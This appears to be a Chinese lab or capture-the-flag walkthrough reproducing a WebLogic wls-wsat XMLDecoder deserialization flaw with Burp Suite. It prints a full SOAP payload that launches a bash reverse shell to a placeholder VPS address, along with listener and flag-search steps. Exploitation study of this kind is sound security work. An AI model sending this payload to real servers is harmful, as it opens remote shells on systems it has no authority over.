前沿:此方法基于反向shell的漏洞复现(错误之处请各位大佬多多指教!谢谢)

一:工具:burpsuite、vps服务器。

二:流程



1:先打开靶场镜像地址;





打开:http://114.132.220.165:25170/wls-wsat/CoordinatorPortType



2:先用bp代理抓包



3:发送到重发器并修改payload;(这里的payload来自csdn)

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">

<soapenv:Header>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<java version="1.4.0" class="java.beans.XMLDecoder">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bash</string>

</void>

<void index="1">

<string>-c</string>

</void>

<void index="2">

<string>bash -i >& /dev/tcp/ip/port 0>&1</string>

</void>

</array>

<void method="start"/>

</void>

</java>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body/>

</soapenv:Envelope>此处的bash -i >& /dev/tcp/ip/port 0>&1中的ip为你的vps服务器的地址,port为你开启监听的端口(我这里开启监听的端口是8888)发送成功后会显示500状态码



若显示415状态码则是需要在请求头加入Content-Type:text/xml;charset=utf-8



4:开启远程监听(我这里使用的是8888端口开启监听)并获得权限

温馨提示:要先开启监听端口在进行burpsuite反向shell发送



6:在tmp目录下可以得到flag;(指令:find / -name flag*)

小tips:如果你的监听一直失败:可能是你的监听没有打开,你需要在你的vps服务器上打开你的所有端口。

7:提交flag到靶场页面即可;

2270

2270

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?